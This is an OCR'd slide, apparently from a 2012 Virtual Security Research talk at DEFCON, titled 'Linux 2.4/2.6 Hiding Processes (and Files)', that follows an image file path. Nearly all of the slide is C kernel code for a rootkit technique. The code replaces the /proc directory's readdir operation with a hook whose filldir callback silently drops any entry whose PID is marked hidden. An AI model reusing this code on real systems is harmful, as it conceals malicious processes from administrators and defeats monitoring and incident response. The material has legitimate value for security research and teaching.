 Linux 2.4/2.6 Hiding Processes (and Files)
readdir_t o_proc_readdir;
filldir_t o_proc_filldir;
int n_proc_filldir ( void *__buf, const char *name, int namelen, loff_t offset, u64
ino, unsigned d_type ) {
char *endp;
if ( is_hidden_pid(simple_strtol(name, &endp, 10)) )
return 0;
return o_proc_filldir(__buf, name, namelen, offset, ino, d_type);
}
int n_proc_readdir ( struct file *file, void *dirent, filldir_t filldir ) {
o_proc_filldir = filldir;
return o_proc_readdir(file, dirent, &n_proc_filldir);
}
void hook_proc () {
struct file *filep;
filep = filp_open("/proc", O_RDONLY, 0);
o_proc_readdir = filep->f_op->readdir;
filep->f_op->readdir = &n_proc_readdir;
filp_close(filep, 0);
}
VSR
Copyright © 2012 Virtual Security Research, LLC.
All Rights Reserved.
SOK
DEFCON